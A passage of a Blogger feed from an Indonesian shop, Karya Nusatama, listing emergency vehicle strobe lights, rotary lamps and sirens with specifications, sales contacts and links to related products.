src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8083045787140413549"},"published":{"$t":"2024-03-21T00:19:00.000-07:00"},"updated":{"$t":"2024-03-21T00:19:20.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal LED Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s300\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s16000\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png\" title=\"Jual Lampu Patwal LED Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nESCORT TBD-2000 LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nLight source : Halogen\u003Cbr \/\u003E\nLens color : blue, red, amber, green\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nVoltage : DC 12 volt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\nGross weight : 20,27 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html\"\u003EJual Alat Isolasi Ruangan Magnehelic 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-arrester-nihon-keramik-hitam-type-7-2kv-10ka.html\"\u003EJual Arrester Nihon Keramik Hitam Type 7,2kv 10ka\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8083045787140413549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8083045787140413549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-patwal-led-merah-untuk-ambulan.html","title":"Jual Lampu Patwal LED Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpWOpb_xQEpTv-dixbdnDpCRo8ydiPS6ETrBG7hZssc91JuONpjG8WfJPtKRgW-erCica5IbW9wNDCYY6SJLiCrJ5wq9uB3k6H1mlSkjRIgdFWwzh7vTQDYtPkjj7JPifQ5sXUdg-7ya_Hr62RG42hj0Mm1KoyNGR6R18vOFjVHJELlfXy0X4zPfBlW02\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-21T125816.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3042375016063100539"},"published":{"$t":"2024-03-19T17:25:00.000-07:00"},"updated":{"$t":"2024-03-19T17:25:46.450-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png\" title=\"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Ratory LTE-1161J 6 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTinggi 25 cm , diameter 15cm, warna pilihan : Merah, Kuning, Biru.\u003Cbr \/\u003E\npilihan Voltage : 220v, 12v, 24v. jenis bunyi plus buzzer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html\"\u003EJual Lampu Sirine Pabrik Industri SHDL WS 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3042375016063100539\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3042375016063100539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-rotary-plus-buzzer-pabrik-lte-1161-red-yellow-blue.html","title":"Jual Lampu Rotary Plus Buzzer Pabrik LTE 1161 Red, Yellow, Blue"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQbq0YxMmpKc-esmiuzw0lmOyY1WvuomSb0vBtGaEvdAFVl4Od9EbevN9EB-E1S4tlITRsjWM2K4SzclThcRfvz2KuU2XfqEpwK-IaHeqGhASEzMf_vYZvdwYCse_4gNtTmqAdW31Bwj3qoO-mo0QI2OP0pEAwzwRDrHEDhInOHfjuH2TQAYafk9YAqfV\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T072316.837.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 